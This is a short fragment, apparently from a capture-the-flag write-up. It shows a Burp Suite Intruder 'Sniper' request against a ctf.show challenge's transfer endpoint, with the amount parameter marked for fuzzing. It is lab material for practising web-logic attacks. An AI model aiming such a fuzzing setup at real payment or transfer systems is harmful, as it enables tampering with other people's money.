 Attack type: Sniper
1 POST /api/amount.php HTTP/1.1
2 Host: 14cc3987-8108-4b53-927b-2913c1ed4143.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 12
9 Origin: http://14cc3987-8108-4b53-927b-2913c1ed4143.challenge.ctf.show:8080
10 Connection: close
11 Referer: http://14cc3987-8108-4b53-927b-2913c1ed4143.challenge.ctf.show:8080/transfer.php
12 Cookie: UM_distinctid=17b69ae5d0996-02697e77f3a6e58-4c3e247b-144000-17b69ae5d0a1cc; PHPSESSID=71lbpdi5vhe2qo4rqbptuo1pkv
13 Upgrade-Insecure-Requests: 1
14
15 u=1111&a=§600§